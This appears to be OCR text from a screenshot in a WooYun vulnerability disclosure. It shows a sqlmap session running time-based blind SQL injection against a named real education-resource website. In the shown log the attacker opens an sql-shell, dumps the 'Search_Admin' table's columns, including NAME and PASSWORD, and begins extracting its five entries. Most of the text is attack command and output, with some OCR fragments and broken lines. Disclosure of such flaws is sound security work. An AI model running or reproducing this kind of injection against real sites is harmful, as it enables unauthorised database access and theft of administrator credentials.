 管理员: C:\windows\system32\cmd.exe - sqlmap.py -u "http://ziyuan.eol.cn//director.php?...
[14:05:00] [WARNING] no column(s) found
[14:05:00] [INFO] retrieved:
[14:05:01] [WARNING] the SQL query provided does not return any output
sql-shell> select * from Search_Admin
[14:05:11] [INFO] fetching SQL SELECT statement query output: 'select * from Sea
rch_Admin'
[14:05:11] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[14:05:11] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[14:05:11] [INFO] fetching current database
[14:05:11] [INFO] fetching columns for table 'Search_Admin' in database 'jiaoyuz
iyuan'
[14:05:11] [INFO] retrieved: 6
[14:05:24] [INFO] retrieved: ID
[14:05:54] [ERROR] invalid character detected. retrying..
[14:05:54] [WARNING] increasing time delay to 5 seconds
[14:05:56] [INFO] retrieved: NAME
[14:06:59] [ERROR] invalid character detected. retrying..
[14:06:59] [WARNING] increasing time delay to 6 seconds
[14:07:00] [INFO] retrieved: PASSWORD
[14:09:46] [INFO] retrieved: REALNAM
[14:12:03] [ERROR] invalid character detected. retrying..
[14:12:03] [WARNING] increasing time delay to 7 seconds
[14:12:21] [ERROR] invalid character detected. retrying..
[14:12:21] [WARNING] increasing time delay to 8 seconds
E
[14:12:39] [INFO] retrieved: SORT_ID
[14:15:59] [INFO] retrieved: OTHER
[14:18:22] [INFO] the query with expanded column name(s) is: SELECT ID, NAME, OT
HER, PASSWORD, REALNAME, SORT_ID FROM Search_Admin
[14:18:22] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[14:18:22] [INFO] retrieved: 5
the SQL query provided can return 5 entries. How many entries do you want to ret
rieve?
[a] All (default)
[#] Specific number
[q] Quit
>
[14:27:08] [INFO] retrieved: 70
半:
www.wooyun.org